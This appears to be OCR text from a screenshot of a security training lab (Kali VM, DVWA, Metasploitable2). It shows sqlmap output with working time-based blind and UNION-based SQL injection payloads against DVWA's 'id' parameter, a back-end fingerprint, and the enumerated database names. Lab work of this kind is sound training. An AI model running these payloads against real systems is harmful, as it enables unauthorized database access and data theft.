 kali - VMware Workstation
File Edit View VM Tabs Help
Home Metasploitable2-Linux kali dvwa
Applications Places Terminal Feb 15 02:52
root@kali: /home/kali
Craw Security
[*] starting @ 02:52:25 /2024-02-15/
[02:52:25] [INFO] resuming back-end DBMS 'mysql'
[02:52:25] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=6' AND (SELECT 1723 FROM (SELECT(SLEEP(5)))hLwO) AND 'ZCGy'='ZCGy&Submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=6' UNION ALL SELECT NULL,CONCAT(0x7171717171,0x79744f516f76585349717472425a684551737a4a64466e6c4d524f77546b774c6573456d75596778,0x716a767671)-
- -&Submit=Submit
---
[02:52:25] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.1, Apache 2.2.14
back-end DBMS: MySQL >= 5.0.12
[02:52:25] [INFO] fetching database names
available databases [6]:
[*] cdcol
[*] dvwa
[*] information_schema
[*] mysql
[*] phpmyadmin
[*] test
[02:52:26] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.1.105'
[*] ending @ 02:52:26 /2024-02-15/
(root㉿kali)-[/home/kali]
#
2024-02-15 16:22:40
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.